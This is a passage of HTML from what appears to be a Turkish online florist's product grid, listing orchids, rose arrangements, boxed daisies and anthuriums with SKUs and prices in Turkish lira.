					<a href="https://www.ciceknet.com/cicek/buyuk-antoryum-cicegi-402" title="Büyük Antoryum Çiçeği SC0014" longdesc="Türkiye ve yurtdışına Büyük Antoryum Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Büyük Antoryum Çiçeği						<p class="sku"> SC0014</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,886.32 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/buyuk-antoryum-cicegi-1293"  title="Büyük Antoryum Çiçeği DBSC0014" longdesc="Türkiye ve yurtdışına Büyük Antoryum Çiçeği ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/435375-uploadedfiles-UMT5343J-1483105064-259x338.jpg"  title="Büyük Antoryum Çiçeği DBSC0014" longdesc="Türkiye ve yurtdışına Büyük Antoryum Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" alt="Büyük Antoryum Çiçeği Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/buyuk-antoryum-cicegi-1293" title="Büyük Antoryum Çiçeği DBSC0014" longdesc="Türkiye ve yurtdışına Büyük Antoryum Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Büyük Antoryum Çiçeği						<p class="sku"> DBSC0014</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,886.32 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bir-tutam-ask-7-kirmizi-gul-cicek-arajmani-311"  title="Bir Tutam Aşk 7 Kırmızı Gül Çiçek Arajmanı AR0149" longdesc="Türkiye ve yurtdışına Bir Tutam Aşk 7 Kırmızı Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/373014-uploadedfiles-ilbasi1_-1481789817-259x338.jpg"  title="Bir Tutam Aşk 7 Kırmızı Gül Çiçek Arajmanı AR0149" longdesc="Türkiye ve yurtdışına Bir Tutam Aşk 7 Kırmızı Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Bir Tutam Aşk 7 Kırmızı Gül Çiçek Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bir-tutam-ask-7-kirmizi-gul-cicek-arajmani-311" title="Bir Tutam Aşk 7 Kırmızı Gül Çiçek Arajmanı AR0149" longdesc="Türkiye ve yurtdışına Bir Tutam Aşk 7 Kırmızı Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Bir Tutam Aşk 7 Kırmızı Gül Çiçek A..</small>						<p class="sku"> AR0149</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,888.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bir-tutam-ask-7-kirmizi-gul-cicek-arajmani-1235"  title="Bir Tutam Aşk 7 Kırmızı Gül Çiçek Arajmanı DBAR0149" longdesc="Türkiye ve yurtdışına Bir Tutam Aşk 7 Kırmızı Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/373014-uploadedfiles-ilbasi1_-1481789817-259x338.jpg"  title="Bir Tutam Aşk 7 Kırmızı Gül Çiçek Arajmanı DBAR0149" longdesc="Türkiye ve yurtdışına Bir Tutam Aşk 7 Kırmızı Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Bir Tutam Aşk 7 Kırmızı Gül Çiçek Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bir-tutam-ask-7-kirmizi-gul-cicek-arajmani-1235" title="Bir Tutam Aşk 7 Kırmızı Gül Çiçek Arajmanı DBAR0149" longdesc="Türkiye ve yurtdışına Bir Tutam Aşk 7 Kırmızı Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Bir Tutam Aşk 7 Kırmızı Gül Çiçek A..</small>						<p class="sku"> DBAR0149</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,888.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sade-ve-zarif-7-beyaz-gul-arajmani-1237"  title="Sade ve Zarif 7 Beyaz Gül Arajmanı DBAR0152" longdesc="Türkiye ve yurtdışına Sade ve Zarif 7 Beyaz Gül Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/359530-uploadedfiles-ilbasi1_-1481718211-259x338.jpg"  title="Sade ve Zarif 7 Beyaz Gül Arajmanı DBAR0152" longdesc="Türkiye ve yurtdışına Sade ve Zarif 7 Beyaz Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Sade ve Zarif 7 Beyaz Gül Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sade-ve-zarif-7-beyaz-gul-arajmani-1237" title="Sade ve Zarif 7 Beyaz Gül Arajmanı DBAR0152" longdesc="Türkiye ve yurtdışına Sade ve Zarif 7 Beyaz Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Sade ve Zarif 7 Beyaz Gül Arajmanı						<p class="sku"> DBAR0152</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,888.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/tek-dalli-orkide-2"  title="Tek Dallı Orkide 2 OR0033" longdesc="Türkiye ve yurtdışına Tek Dallı Orkide 2 ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/281710-uploadedfiles-ahar-dal-1468328324-259x338.jpg"  title="Tek Dallı Orkide 2 OR0033" longdesc="Türkiye ve yurtdışına Tek Dallı Orkide 2 ve diğer Orkideler çiçek gönder" alt="Tek Dallı Orkide 2 Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/tek-dalli-orkide-2" title="Tek Dallı Orkide 2 OR0033" longdesc="Türkiye ve yurtdışına Tek Dallı Orkide 2 ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Tek Dallı Orkide 2						<p class="sku"> OR0033</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,890.82 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/2-dalli-jumbo-orkide-2950"  title="2 Dallı Jumbo Orkide CN1055" longdesc="Türkiye ve yurtdışına 2 Dallı Jumbo Orkide ve diğer Orkideler çiçek gönder">
											<span class="ust-yazi m-1 sag">İzmir,İstanbul Aynı Gün </span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/2846600-uploadedfiles-BF90B01--1608232843.jpeg"  title="2 Dallı Jumbo Orkide CN1055" longdesc="Türkiye ve yurtdışına 2 Dallı Jumbo Orkide ve diğer Orkideler çiçek gönder" alt="2 Dallı Jumbo Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/2-dalli-jumbo-orkide-2950" title="2 Dallı Jumbo Orkide CN1055" longdesc="Türkiye ve yurtdışına 2 Dallı Jumbo Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>2 Dallı Jumbo Orkide						<p class="sku"> CN1055</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,892.56 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/pembe-ve-beyazin-uyumu"  title="Pembe ve Beyazın Uyumu AR0028" longdesc="Türkiye ve yurtdışına Pembe ve Beyazın Uyumu ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/104012-uploadedfiles-mt_7863j-1462187185-259x338.jpg"  title="Pembe ve Beyazın Uyumu AR0028" longdesc="Türkiye ve yurtdışına Pembe ve Beyazın Uyumu ve diğer Kutuda Çiçek çiçek gönder" alt="Pembe ve Beyazın Uyumu Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/pembe-ve-beyazin-uyumu" title="Pembe ve Beyazın Uyumu AR0028" longdesc="Türkiye ve yurtdışına Pembe ve Beyazın Uyumu ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Pembe ve Beyazın Uyumu						<p class="sku"> AR0028</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,979.80 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-kutu-papatyalar-924"  title="Beyaz Kutu Papatyalar AR0317" longdesc="Türkiye ve yurtdışına Beyaz Kutu Papatyalar ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/3145021-uploadedfiles-YN_4496J-1542631907-259x338.jpg"  title="Beyaz Kutu Papatyalar AR0317" longdesc="Türkiye ve yurtdışına Beyaz Kutu Papatyalar ve diğer Kutuda Çiçek çiçek gönder" alt="Beyaz Kutu Papatyalar Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-kutu-papatyalar-924" title="Beyaz Kutu Papatyalar AR0317" longdesc="Türkiye ve yurtdışına Beyaz Kutu Papatyalar ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz Kutu Papatyalar						<p class="sku"> AR0317</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,979.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-kutu-papatyalar-1270"  title="Beyaz Kutu Papatyalar DBAR0317" longdesc="Türkiye ve yurtdışına Beyaz Kutu Papatyalar ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/3145021-uploadedfiles-YN_4496J-1542631907-259x338.jpg"  title="Beyaz Kutu Papatyalar DBAR0317" longdesc="Türkiye ve yurtdışına Beyaz Kutu Papatyalar ve diğer Kutuda Çiçek çiçek gönder" alt="Beyaz Kutu Papatyalar Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-kutu-papatyalar-1270" title="Beyaz Kutu Papatyalar DBAR0317" longdesc="Türkiye ve yurtdışına Beyaz Kutu Papatyalar ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz Kutu Papatyalar						<p class="sku"> DBAR0317</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,979.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/cicekci-sepetinde-kir-cicegi-arajmani-1261"  title="Çiçekçi Sepetinde Kır Çiçeği Arajmanı DBAR0235" longdesc="Türkiye ve yurtdışına Çiçekçi Sepetinde Kır Çiçeği Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/452110-uploadedfiles-ogogoJPG-1494056293-259x338.jpg"  title="Çiçekçi Sepetinde Kır Çiçeği Arajmanı DBAR0235" longdesc="Türkiye ve yurtdışına Çiçekçi Sepetinde Kır Çiçeği Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Çiçekçi Sepetinde Kır Çiçeği Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/cicekci-sepetinde-kir-cicegi-arajmani-1261" title="Çiçekçi Sepetinde Kır Çiçeği Arajmanı DBAR0235" longdesc="Türkiye ve yurtdışına Çiçekçi Sepetinde Kır Çiçeği Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Çiçekçi Sepetinde Kır Çiçeği Arajma..</small>						<p class="sku"> DBAR0235</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,989.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-bir-sayfa-orkide-cicegi-1274"  title="Beyaz Bir Sayfa Orkide Çiçeği DBOR0026" longdesc="Türkiye ve yurtdışına Beyaz Bir Sayfa Orkide Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/231444-uploadedfiles-sc_4927j-1466583277-259x338.jpg"  title="Beyaz Bir Sayfa Orkide Çiçeği DBOR0026" longdesc="Türkiye ve yurtdışına Beyaz Bir Sayfa Orkide Çiçeği ve diğer Orkideler çiçek gönder" alt="Beyaz Bir Sayfa Orkide Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-bir-sayfa-orkide-cicegi-1274" title="Beyaz Bir Sayfa Orkide Çiçeği DBOR0026" longdesc="Türkiye ve yurtdışına Beyaz Bir Sayfa Orkide Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz Bir Sayfa Orkide Çiçeği						<p class="sku"> DBOR0026</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,990.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bir-tek-sen-pembe-orkide-cicegi-1273"  title="Bir Tek Sen Pembe Orkide Çiçeği DBOR0025" longdesc="Türkiye ve yurtdışına Bir Tek Sen Pembe Orkide Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/53003-uploadedfiles-04447-up-1517560627-259x338.jpg"  title="Bir Tek Sen Pembe Orkide Çiçeği DBOR0025" longdesc="Türkiye ve yurtdışına Bir Tek Sen Pembe Orkide Çiçeği ve diğer Orkideler çiçek gönder" alt="Bir Tek Sen Pembe Orkide Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bir-tek-sen-pembe-orkide-cicegi-1273" title="Bir Tek Sen Pembe Orkide Çiçeği DBOR0025" longdesc="Türkiye ve yurtdışına Bir Tek Sen Pembe Orkide Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bir Tek Sen Pembe Orkide Çiçeği						<p class="sku"> DBOR0025</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,990.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sepette-kir-cicegi-aranjmani-1481"  title="Sepette Kır Çiçeği Aranjmanı. DBAR0251" longdesc="Türkiye ve yurtdışına Sepette Kır Çiçeği Aranjmanı. ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/436527-uploadedfiles-ogogo_10-1494060081-259x338.jpg"  title="Sepette Kır Çiçeği Aranjmanı. DBAR0251" longdesc="Türkiye ve yurtdışına Sepette Kır Çiçeği Aranjmanı. ve diğer Aranjmanlar çiçek gönder" alt="Sepette Kır Çiçeği Aranjmanı. Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sepette-kir-cicegi-aranjmani-1481" title="Sepette Kır Çiçeği Aranjmanı. DBAR0251" longdesc="Türkiye ve yurtdışına Sepette Kır Çiçeği Aranjmanı. ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Sepette Kır Çiçeği Aranjmanı.						<p class="sku"> DBAR0251</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,998.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/7-adet-kirmizi-gul-ve-papatya-buketi-1325"  title="7 Adet Kırmızı Gül ve Papatya Buketi DBBT0018" longdesc="Türkiye ve yurtdışına 7 Adet Kırmızı Gül ve Papatya Buketi ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/203131-uploadedfiles-irmizi-g-1528889620-259x338.jpg"  title="7 Adet Kırmızı Gül ve Papatya Buketi DBBT0018" longdesc="Türkiye ve yurtdışına 7 Adet Kırmızı Gül ve Papatya Buketi ve diğer Buketler çiçek gönder" alt="7 Adet Kırmızı Gül ve Papatya Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/7-adet-kirmizi-gul-ve-papatya-buketi-1325" title="7 Adet Kırmızı Gül ve Papatya Buketi DBBT0018" longdesc="Türkiye ve yurtdışına 7 Adet Kırmızı Gül ve Papatya Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>7 Adet Kırmızı Gül ve Papatya Buket..</small>						<p class="sku"> DBBT0018</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,088.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/cift-dalli-beyaz-orkide-48"  title="Çift Dallı Beyaz Orkide OR0007" longdesc="Türkiye ve yurtdışına Çift Dallı Beyaz Orkide ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/63760-uploadedfiles-mt_7053j-1462192894-259x338.jpg"  title="Çift Dallı Beyaz Orkide OR0007" longdesc="Türkiye ve yurtdışına Çift Dallı Beyaz Orkide ve diğer Orkideler çiçek gönder" alt="Çift Dallı Beyaz Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/cift-dalli-beyaz-orkide-48" title="Çift Dallı Beyaz Orkide OR0007" longdesc="Türkiye ve yurtdışına Çift Dallı Beyaz Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Çift Dallı Beyaz Orkide						<p class="sku"> OR0007</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,089.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/buket-19-kirmizi-gul-535"  title="Buket 19 Kırmızı Gül. BT0013" longdesc="Türkiye ve yurtdışına Buket 19 Kırmızı Gül. ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/360737-uploadedfiles-f1_212jp-1485511963-259x338.jpg"  title="Buket 19 Kırmızı Gül. BT0013" longdesc="Türkiye ve yurtdışına Buket 19 Kırmızı Gül. ve diğer Buketler çiçek gönder" alt="Buket 19 Kırmızı Gül. Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/buket-19-kirmizi-gul-535" title="Buket 19 Kırmızı Gül. BT0013" longdesc="Türkiye ve yurtdışına Buket 19 Kırmızı Gül. ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Buket 19 Kırmızı Gül.						<p class="sku"> BT0013</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,090.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-2-dalli-orkide-cicegi-1279"  title="Beyaz 2 Dallı Orkide Çiçeği DBOR0051" longdesc="Türkiye ve yurtdışına Beyaz 2 Dallı Orkide Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/274633-uploadedfiles-74633-up-1517560234-259x338.jpg"  title="Beyaz 2 Dallı Orkide Çiçeği DBOR0051" longdesc="Türkiye ve yurtdışına Beyaz 2 Dallı Orkide Çiçeği ve diğer Orkideler çiçek gönder" alt="Beyaz 2 Dallı Orkide Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-2-dalli-orkide-cicegi-1279" title="Beyaz 2 Dallı Orkide Çiçeği DBOR0051" longdesc="Türkiye ve yurtdışına Beyaz 2 Dallı Orkide Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz 2 Dallı Orkide Çiçeği						<p class="sku"> DBOR0051</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,098.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/paketli-mor-orkide-1280"  title="Paketli Mor Orkide DBOR0052" longdesc="Türkiye ve yurtdışına Paketli Mor Orkide ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/300711-uploadedfiles-f1_117jp-1485516150-259x338.jpg"  title="Paketli Mor Orkide DBOR0052" longdesc="Türkiye ve yurtdışına Paketli Mor Orkide ve diğer Orkideler çiçek gönder" alt="Paketli Mor Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/paketli-mor-orkide-1280" title="Paketli Mor Orkide DBOR0052" longdesc="Türkiye ve yurtdışına Paketli Mor Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Paketli Mor Orkide						<p class="sku"> DBOR0052</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,098.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-tasarim-vazoda-ikili-mor-orkide"  title="Özel Tasarım Vazoda İkili Mor Orkide CN0883" longdesc="Türkiye ve yurtdışına Özel Tasarım Vazoda İkili Mor Orkide ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/745471-uploadedfiles-MI_2365J-1606725402-259x338.jpg"  title="Özel Tasarım Vazoda İkili Mor Orkide CN0883" longdesc="Türkiye ve yurtdışına Özel Tasarım Vazoda İkili Mor Orkide ve diğer Orkideler çiçek gönder" alt="Özel Tasarım Vazoda İkili Mor Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-tasarim-vazoda-ikili-mor-orkide" title="Özel Tasarım Vazoda İkili Mor Orkide CN0883" longdesc="Türkiye ve yurtdışına Özel Tasarım Vazoda İkili Mor Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i><small>Özel Tasarım Vazoda İkili Mor Orkid..</small>						<p class="sku"> CN0883</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,099.99 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bir-tek-sen-beyaz-orkide-cicegi"  title="Bir Tek Sen... Beyaz Orkide Çiçeği OR0046" longdesc="Türkiye ve yurtdışına Bir Tek Sen... Beyaz Orkide Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/230891-uploadedfiles-f1_76jpg-1485514167-259x338.jpg"  title="Bir Tek Sen... Beyaz Orkide Çiçeği OR0046" longdesc="Türkiye ve yurtdışına Bir Tek Sen... Beyaz Orkide Çiçeği ve diğer Orkideler çiçek gönder" alt="Bir Tek Sen... Beyaz Orkide Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bir-tek-sen-beyaz-orkide-cicegi" title="Bir Tek Sen... Beyaz Orkide Çiçeği OR0046" longdesc="Türkiye ve yurtdışına Bir Tek Sen... Beyaz Orkide Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bir Tek Sen... Beyaz Orkide Çiçeği						<p class="sku"> OR0046</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,156.32 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/vazoda-5-beyaz-gul-aranjmani"  title="Vazoda 5 Beyaz Gül Aranjmanı KC0009" longdesc="Türkiye ve yurtdışına Vazoda 5 Beyaz Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/417261-uploadedfiles-ilbasi1_-1498725732-259x338.jpg"  title="Vazoda 5 Beyaz Gül Aranjmanı KC0009" longdesc="Türkiye ve yurtdışına Vazoda 5 Beyaz Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Vazoda 5 Beyaz Gül Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/vazoda-5-beyaz-gul-aranjmani" title="Vazoda 5 Beyaz Gül Aranjmanı KC0009" longdesc="Türkiye ve yurtdışına Vazoda 5 Beyaz Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Vazoda 5 Beyaz Gül Aranjmanı						<p class="sku"> KC0009</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,189.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
